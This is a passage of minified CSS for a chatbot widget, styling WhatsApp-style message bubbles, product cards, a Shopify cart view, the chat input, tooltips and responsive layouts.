dot2{30%,80%{top:unset}40%,70%{top:-2px}50%,60%{top:-4px}}@-webkit-keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}@keyframes dot3{100%,50%{top:unset}60%,90%{top:-2px}70%,80%{top:-4px}}.whatsApp-text{font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.29;letter-spacing:.47px;color:#000}.whatsApp-time{font-size:11px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.6;letter-spacing:.4px;color:#667781;display:flex;-webkit-box-pack:end;-webkit-justify-content:end;-ms-flex-pack:end;justify-content:end;min-width:50px}.no-whatsapp-background-server{padding:0!important;background-color:none!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:11px!important}.sf-whatsapp-title-time{background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);border-radius:11px!important;padding:5px 8px 2px!important}.sf-double-whatsapp-multiple-result,.sf-single-whatsapp-multiple-result,.sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:4px 0;gap:4px}.sf-double-whatsapp-multiple-result{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important;-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.ff-multichoice-container,.sf-single-whatsapp-multiple-result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column}.sf-single-whatsapp-multiple-result{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.whatsapp-disamb-quicklinks,.whatsapp-multi-choice-option{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;color:#fff!important;color:var(--srvMsgColor)!important;background-color:#383ff6!important;background-color:var(--srvMsgBackground)!important;margin:0!important;width:100%!important;text-align:center!important;display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.ff-multichoice-container,.multichoice-msg-response{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.whatsapp-disamb-quicklinks span,.whatsapp-multi-choice-option span{padding:4px 7px!important;font-weight:none!important;border:none!important}.whatsapp-card-container{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:8px!important;background-color:#383ff6;background-color:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor)}.multichoice-msg-response,.secure-message-showup{-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);border-radius:8px}.whatsapp-card-container .card-image{border-radius:6px!important;margin:3px!important;width:auto!important}.whatsapp-card-container .card-content{margin:0 6px;margin-bottom:4px!important;display:grid;gap:2px}.multiselect-for-whatsapp .cards-container .card .title,.whatsapp-card-container .card-content .card-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:600}.whatsapp-card-container .card-content .card-description{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;word-break:break-word;overflow:hidden;font-size:14px}.whatsapp-card-container .card-description{margin-top:0!important}.whatsapp-card-container .whatsApp-time{width:100%;margin:0 0 2px!important;padding-right:8px}.whatsapp-multi-options{background-color:#383ff6;background-color:var(--srvMsgBackground);border-radius:8px;text-align:center;margin-top:2px;padding:4px;cursor:pointer}.secure-message-showup{padding:8px 6px;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);background-color:#e2f1ff;text-align:center;text-shadow:0 1px 0 rgba(255,255,255,.4);margin:0 16px 20px}.secure-message-showup .secure-key-message .message{color:rgba(0,0,0,.6);font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;text-align:center}.ff-multichoice-container{display:flex;-ms-flex-direction:column;flex-direction:column;gap:7px;padding:15px}.multichoice-msg-response{padding:4px 4px 2px 6px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background-color:#fff;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.multichoice-cards-container,.multichoice-products-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal;gap:4px}.multichoice-msg-response .message{min-width:70px;font-size:14.2px}.multichoice-msg-response .timeline,.timeline{min-width:60px;font-size:10px;color:rgba(0,0,0,.6);color:var(--black-60)}[dir=ltr] .multichoice-msg-response .timeline,[dir=ltr] .timeline{text-align:right}[dir=rtl] .multichoice-msg-response .timeline,[dir=rtl] .timeline{text-align:left}.multichoice-cards-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.multichoice-products-container{display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:25px;margin-bottom:10px;border-radius:5px;background-color:#fff;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.16);box-shadow:0 1px 2px 0 rgba(0,0,0,.16)}.ff-preview-image,.product-select-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.multichoice-each-product{color:#383ff6;color:var(--srvMsgBackground,#fff);cursor:pointer}.multichoice-each-product img{border-radius:8px;margin-bottom:4px;width:100%}.product-details{margin:0 2px;color:#fff;color:var(--srvMsgColor,#fff)}.product-details .product-name{text-overflow:ellipsis;word-break:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.product-name,.product-price{font-size:14.2px}.non-discount-price{font-size:14.2px;color:rgba(0,0,0,.6);color:var(--black-60)}.file-icon,.smiley-for-input{color:#7b8990;cursor:not-allowed}.product-select-button{height:36px;text-align:center;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:#fff;-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);box-shadow:2px 2px 11px 0 rgba(0,0,0,.16);border-radius:8px;padding:0 4px;cursor:pointer;border:none;margin-top:12px}.product-select-button .button-text{width:140px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis;color:#fff;color:var(--srvMsgColor)}.ff-disable-card{opacity:.5;pointer-events:none;cursor:not-allowed}.ff-message-feather{min-width:300px}.ff-inside-form{position:fixed;z-index:9999999;bottom:60px;min-width:411px}.ff-form-input-bot .sf-chatinput{visibility:hidden}.ff-inside-form.hide,.hide-feedback{display:none!important}.list-carousel-wrapper{margin-top:10px;position:relative}.list-carousel-wrapper .card-container{border-bottom:1px solid #cbcbcb!important}@media only screen and (max-width:768px){.ff-add-cart{margin-left:2vh}.ff-inside-form{bottom:46px;min-width:90%}.ff-carouselButtons.ff-right{right:9%!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-input.MuiFormControl-root{min-width:unset}}@media only screen and (max-width:600px){.sf-message-feedback.forms{min-width:215px;width:67vw!important}.list-carousel-message{width:93%}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:47%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}}@media only screen and (max-width:300px){.ff-add-cart{width:82%;margin-left:0!important}.ff-welcome-carousel .carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:38%!important}.carousel .slider-wrapper.axis-horizontal .slider .slide{min-width:61%!important}.ff-welcome-carousel .carouselButtons.right{right:0!important}.ff-carouselButtons.ff-right{right:33%!important}.list-carousel-message{max-width:250px}.msg-wrapper.body-text-1.msg-server-wrapper .sf-message-feedback{width:83%;max-width:250px}.ff-cart-header-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ff-cart-media-carousel .card-container .card-image img{margin-left:10%}.ff-input.MuiFormControl-root,.ff-shopify-view-cart-container{min-width:unset!important}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}}button.sc-htoDjs.llfoDo.button-holder.cart-buttons-confirm.clickable.light.normal.button-text-1.full-width.nowrap{background-color:var(--colorScale-7);background-color:var(--colorScale-7);color:#fff}.ff-preview-image{display:flex;position:absolute;z-index:99999;right:14px;top:8px}.ff-herovired-banner,.sf-chatinput-block .sf-chatinput,.sf-chatinput-block .sf-chatinput-wrapper,.sf-chatinput-block .sf-chatinput-wrapper .menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.ff-preview-cnt img{width:100%;height:100%;padding:10px}.msg-server.ff-herovired-server{background-color:#fff8eb!important;border-radius:0 10px 10px!important;border:1px solid #fff!important}.ff-herovired-bubble .msg-user-outer .msg-user{border-radius:10px 0 10px 10px!important;background-color:#f19043!important;border:1px solid #fff!important;color:#fff!important}.ff-herovired-banner{padding:10px 10px 10px 20px;background:#ffedd3;height:109px;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;font-size:14px;font-family:Poppins;font-family:var(--fontFamily)}.ff-herovired-banner svg{margin-right:3px}.sf-chatinput-block{position:relative;max-width:780px;width:calc(100% - 16px);height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;margin:8px auto}.sf-chatinput-block .sf-chatinput-wrapper{width:100%;bottom:100%;position:absolute;z-index:1;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tooltip-tip.top,.tooltip-tip.top-left{bottom:calc(40px * 1)}.sf-chatinput-block .sf-chatinput-wrapper.action-disabled{pointer-events:none;opacity:.3}.sf-chatinput-block .sf-chatinput-wrapper .menu{height:36px;margin:6px 10px 6px 6px;display:flex;border-radius:24px;width:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-chatinput-block .sf-chatinput-wrapper .menu svg{height:24px;width:24px}.sf-chatinput-block .sf-chatinput-wrapper .menu:hover{background-color:rgba(0,0,0,.05)}.sf-chatinput-block .sf-chatinput.focused-input{border:1px solid #fff;border:1px solid var(--srvMsgColor)}.sf-chatinput-block .sf-chatinput.iconSpace{border:1px solid}.sf-chatinput-block .sf-chatinput{display:flex;outline:0;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;background:#fff;background:var(--inputBackground);color:var(--inputBoxColor);width:100%;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;color:#222020;padding:3.5px 12px 3.5px 16px;border-radius:20px;border:1px solid rgba(0,0,0,.2)}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper,.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg,.sf-chatinput-block .whatsapp-sf-btn-wrapper,.smiley-for-input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput-block .sf-chatinput #chatInput{width:100%;max-width:100%;max-height:6em;min-height:1.5em;overflow-y:auto;cursor:text;word-wrap:break-word;line-break:normal;text-align:left;padding-bottom:2px}.sf-chatinput-block .sf-chatinput #chatInput::-webkit-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-moz-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::-ms-input-placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput #chatInput::placeholder{color:rgba(0,0,0,.6)!important}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper{margin:8px 8px 6px 10px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px}.sf-chatinput-block .sf-chatinput .sf-btn-wrapper #send-msg{width:17px;height:17px;cursor:pointer;border-radius:100%;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.sf-chatinput-block .whatsapp-sf-btn-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:50px;width:50px;border-radius:50%;background-color:#128c7e}.sf-chatinput-block #chatInput[contenteditable=true]:empty:before{content:attr(placeholder);color:rgba(0,0,0,.6);font-size:14px;font-weight:600}.sf-chatinput-block .preview-image-holder{border-top-left-radius:0!important;border-top-right-radius:0!important}.smiley-for-input{display:flex}.file-icon,.logo-text-holder{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.file-icon{display:flex;margin-right:0;-webkit-transform:scaleX(-1) rotate(-8deg);transform:scaleX(-1) rotate(-8deg)}.change-language{margin-right:7px}.change-language svg{width:26px;height:26px}.change-language>.icon-button .inner-icon .header-icons.empty{fill:rgba(0,0,0,0.5)}::-webkit-input-placeholder{color:#222020}::-moz-placeholder{color:#222020}::placeholder{color:#222020}:-ms-input-placeholder{color:#222020}::-ms-input-placeholder{color:#222020}.flyfishlogo_class_001{fill:url(#linear-gradient);stroke-width:0}.flyfishlogo_class_002{stroke-width:0}.flyfishlogo_class_003{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:20px}.logo-text-holder{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}.sf-footer-wrapper,.sf-footer-wrapper .sf-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-chatinput.ff-herovired-input{padding:8.5px 12px 8.5px 16px;border-radius:30px;border:none}.sf-chatinput.ff-herovired-input #send-msg{width:24px!important}.sf-footer-wrapper{display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:782px;height:100%;margin:0 auto}.sf-footer-wrapper .sf-footer{width:100%;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-shadow:0 0 4px rgba(0,0,0,.4);font-weight:500;font-stretch:normal;font-style:normal;line-height:1.33;letter-spacing:.4px;color:#fff}.each-suggestion,.sf-each-offer .each-offer-card-content .polls-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.sf-footer-wrapper .sf-footer-left button{font-family:Poppins;font-family:var(--fontFamily);cursor:pointer;background:0 0;border:none;color:#fff}.sf-footer-wrapper .sf-footer-left button:focus,.sf-footer-wrapper .sf-footer-left button:hover,.sf-footer-wrapper .sf-footer-right a:focus,.sf-footer-wrapper .sf-footer-right a:hover{text-decoration:underline}.sf-footer-wrapper .sf-footer-right{cursor:default;margin-top:2px}.sf-footer-wrapper .sf-footer-right a{color:#fff;text-decoration:none;font-weight:600}.sf-offers-roll{position:relative;width:100%;height:100%;overflow-y:auto;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box}.sf-offers-pane{max-width:600px;margin:0 auto;padding:20px 20px 48px}.sf-each-offer{padding:12px 16px;border-radius:20px;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.28);box-shadow:0 2px 4px 0 rgba(0,0,0,.28);background:#383ff6;background:var(--srvMsgBackground);color:#fff;color:var(--srvMsgColor);position:relative;cursor:default}.sf-each-offer .card-close{position:absolute;top:-6px;right:-14px;width:24px;height:24px}.sf-each-offer .each-offer-card-title{font-weight:600;margin-bottom:4px}.sf-each-offer .each-offer-card-content .polls-options{display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:1px 0}.sf-each-offer .each-offer-card-content .survey-rating,.sf-each-offer .each-offer-card-submit{margin-top:24px}.sf-each-offer:not(:first-of-type){margin-top:16px}.sf-chatmodal{position:absolute;z-index:999999999;top:0;left:0;width:100%;height:100%}.sf-chatmodal-overlay{z-index:10}.sf-chatmodal-body{z-index:2}.sf-chatmodal-content{padding:1em}.sf-chatmodal-btn{width:100%;border-radius:22.5px!important;border:none;list-style:none;display:inline-block;padding:11px 16px;font-size:14px;cursor:pointer;outline:0}.auto-suggestions-block,.sf-suggestion-wrapper,.sf-suggestion-wrapper div:first-child{border-top-left-radius:24px;border-top-right-radius:24px}.sf-confirm{background:#009dd8;color:#fff}.sf-cancel{background:#d8d8d8;color:#666}.auto-suggestions-block{position:relative;width:100%;-webkit-box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);box-shadow:0 -2px 6px 0 rgba(0,0,0,.06);z-index:1;padding:0}.sf-suggestion-wrapper{background-color:#fff;background-color:var(--inputBackground,#fff);max-height:280px;-webkit-box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);box-shadow:0 -2px 6px 0 rgb(0 0 0 / 6%);overflow-y:auto}.sf-suggestion-wrapper div:last-child{border-top-left-radius:0;border-top-right-radius:0}.showMenu{-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 rgba(0,0,0,.16);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu .sf-suggestion-wrapper{-webkit-box-shadow:none;box-shadow:none;border-radius:0!important}.lang-select-list{max-height:256px;overflow-y:auto;min-height:50px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.each-suggestion{height:auto;min-height:56px;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1em;padding:17px 28px 16px 20px}.each-suggestion-modal,.persis-menu-block .tail-div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.each-suggestion-modal{width:100%;border:none;background:0 0;font-size:1em;font-weight:400;font-family:Poppins;font-family:var(--fontFamily, OpenSans, sans-serif);display:flex;height:56px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0}.radio-icon-div{margin-right:16px;height:36px;width:36px;border-radius:50%;padding-top:4px}.radio-btn,.sf-toaster-w .session-toaster-main-body .toaster-message-container .toaster-message-icon svg,.sf-toaster-w .toaster-main-body .toaster-message-container .toaster-message-icon svg{width:24px;height:24px}.radio-icon-div svg{margin-top:2px}.radio-btn{margin-top:5px}.radio-btn:checked{background-color:#93e026}.each-suggestion-modal p{font-family:Poppins;font-family:var(--fontFamily);font-size:1em;line-height:1.5;letter-spacing:.5px}.auto-suggestions-block div{position:relative;color:#000;color:var(--inputBoxColor);text-decoration:none}.auto-suggestions-close{position:absolute;right:11px;padding:5px;top:0;font-size:20px;color:#00f;cursor:pointer}.persis-menu-block{left:0;width:100%;z-index:1;padding:0}.persis-menu-block .tail-div{display:flex;padding-left:23.9px}.persis-menu-block .tail-div .arrow-right{z-index:1;width:0;height:0;border-bottom:10px solid transparent;border-left:10px solid #fff;border-left:10px solid var(--inputBackground,#fff)}.persis-menu-block .close-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-bottom:0}.persis-menu-block .close-icon p{margin-bottom:4px}.persis-list{border-radius:8px;padding:8px 0;margin-top:4px;-webkit-box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);box-shadow:0 12px 24px 0 rgb(0 0 0 / 16%);background-color:#fff;background-color:var(--inputBackground,#fff)}.showMenu{padding:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0!important;max-height:300px;overflow-y:auto}.showMenu .multi-choice-option{background:0 0;border:none;border-radius:0;width:100%;box-shadow:none;-webkit-box-shadow:none;margin:0;padding:16px 0}.showMenu .multi-choice-option span{color:#000!important;color:var(--inputBoxColor,#000)!important;border:none;font-weight:400!important;border-radius:0;padding-top:0;padding-bottom:0}@media only screen and (max-width:800px){.torso.header-torso{width:auto!important}.sf-chatbot.campaign-bot .sfchatbot-message-bubbles{padding:0 20px}.sf-chatbot.campaign-bot #sfChatBot iframe{right:0!important}.ff-persistent-menu,.persis-menu-block{width:300px}.cover-image-holder,.cover-image-holder img,.modal-pane-overlay{border-radius:0!important}.sf-main-container.curved-edges{border-radius:0!important;height:100%}.cover-image-holder{max-width:unset!important;margin-top:0!important}.cover-image-holder img{max-height:60vh!important}.sf-header.center-header .header-title.head-text-2,.sf-header.notification-header .header-title.head-text-2{font-size:1rem!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;line-height:1.5!important;letter-spacing:.5px!important}.sf-header.center-header{padding:0 10px 0 20px!important}.sf-header.center-header .header-title-wrapper{-webkit-box-pack:start!important;-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important;min-width:40px}.sf-header.center-header .header-title-wrapper .torso{background-position:0!important}.header-btn-wrapper.top{right:10px!important}.sf-chatbot{width:100%!important;right:0;bottom:0;border-radius:0;min-width:unset;max-width:unset;height:100%}.bot-item{display:none;height:0;width:0;left:0;top:0}.sf-footer-wrapper{font-size:.9em;padding:0 5px}.list-grid-wrapper{grid-template-columns:repeat(2,1fr)!important}}.ff-persistent-menu{width:407px;padding:8px 0;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;box-shadow:rgba(0,0,0,.16) 0 12px 24px 0;background-color:#fff;background-color:var(--white);position:absolute;bottom:6px;left:0}.ff-persistent-menu::before{margin-bottom:4px;content:'';position:absolute;top:100%;left:8%;width:0;border-top:10px solid #fff;border-right:12px solid transparent}.ff-persistent-menu>.menuwrapper{max-height:202px;overflow:auto}.ff-persistent-menu>.menuwrapper>p{cursor:pointer;margin:0;padding:12px 12px 13px}.ff-persistent-menu>.menuwrapper>p:hover{background-color:rgba(0,0,0,.05);background-color:var(--black-5)}.ff-persistent-menu>.menuwrapper>p:active,.ff-persistent-menu>.menuwrapper>p:focus{background-color:#e3e5ff;background-color:var(--violet-100)}.tooltip-wrapper{display:block;position:relative;text-align:center}.tooltip-tip{position:absolute;border-radius:20px;left:50%;max-width:500px;min-width:100px;-webkit-transform:translateX(-50%);transform:translateX(-50%);padding:4px 12px;color:#fff;background:#242f69;font-size:.75em;font-family:Poppins;font-family:var(--fontFamily);line-height:1.33;letter-spacing:.4px;z-index:1}.tooltip-tip.bottom-left{top:calc(40px * 1);left:20%}.tooltip-tip.bottom-right{top:calc(40px * 1);left:80%}.tooltip-tip.bottom{top:calc(40px * 1)}.tooltip-tip.top-left{left:20%}.tooltip-tip.top-right{bottom:calc(40px * 1);left:80%}.tooltip-tip.right{left:calc(100% + var(--tooltip-margin));left:calc(100% + var(--tooltip-margin));top:50%;right:calc(45% * -1);-webkit-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}.tooltip-tip.left{left:calc(50px * -1);top:calc(0px * -1)}.sf-message-feedback{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;max-width:280px;position:relative!important}.sf-message-feedback.user{-webkit-box-pack:end!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.sf-message-feedback.forms{max-width:unset}.sf-message-feedback.forms .sf-thumbs-wrapper{padding:8px 0;gap:5px}.sf-message-feedback.forms .sf-time-wrapper.server{margin-left:0}.sf-message-feedback .sf-message-feedback-packs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sf-message-feedback .diagnostics-button,.sf-thumbs-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-message-feedback .sf-message-feedback-packs .diagnostics-button{margin-top:12px}.sf-message-feedback .sf-time-wrapper{padding:2px 3px 0;border-radius:6px;color:rgba(0,0,0,.6);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.sf-message-feedback .sf-time-wrapper.server{margin-left:13px}.sf-message-feedback .sf-time-wrapper.user{margin-right:15px}.sf-message-feedback .diagnostics-button{border-radius:50%;width:36px;height:36px;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:10px}.sf-message-feedback .diagnostics-button::-ms-tooltip{background:#000}.sf-thumbs-wrapper{display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-radius:24px}.sf-thumbs-wrapper.small{width:60px}.sf-thumbs-wrapper.small .sf-thumbs{width:16px;height:16px;background:0 0;padding:0;border:none}.sf-thumbs-wrapper.large{width:132px}.sf-thumbs-wrapper.large .sf-thumbs{width:36px;height:36px;background:0 0;border:none;padding:0}.sf-thumbs-wrapper.normal{width:96px}.timout-warning-wrapper,.timout-wrapper{margin-bottom:-21px}.timer{margin-bottom:24px}.ff-shopify-view-cart-container{min-width:280px;margin:-12px -16px}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items{padding:12px 16px!important}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total{padding:12px 16px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-items .body-text-1,.ff-shopify-view-cart-container .ff-shopify-view-cart-header .ff-shopify-cart-total .body-text-1{font-weight:400}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-single-cart .ff-shopify-cart-description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:40%;padding:12px 16px 0;gap:12px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{-webkit-flex-direction:column;grid-gap:12px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;-webkit-box-orient:vertical;-webkit-box-direction:normal}.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:12px 16px 16px;margin-bottom:0;margin-top:7px;border-bottom:1px solid #ccc}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer .cart-buttons-confirm,.ff-shopify-view-cart-container .ff-shopify-view-cart-products .ff-shopify-cart-buttons .cart-buttons-alter{height:32px}.ff-shopify-view-cart-container .ff-shopify-view-cart-footer{display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:16px;margin-top:16px}.shopify-all-products .control-dots{gap:4px}.sf-whatsapp-multiple-w{position:relative;max-width:440px;min-width:56px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:2px;font-family:Poppins;font-family:var(--fontFamily)}.sf-toaster-w,.sf-toaster-w>.sf-chatbot-offline>div:first-of-type,.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}.sf-whatsapp-multiple-w .sf-whatsapp-multiple-result-w{display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto!important;margin:2px 0 4px;gap:4px}.sf-toaster-w{position:absolute;padding:4px;height:auto;width:100%;color:#fff;color:var(--srvMsgColor);font-family:Poppins;font-family:var(--fontFamily);-webkit-box-shadow:0 12px 24px 0 rgba(0,0,0,.16);box-shadow:0 12px 24px 0 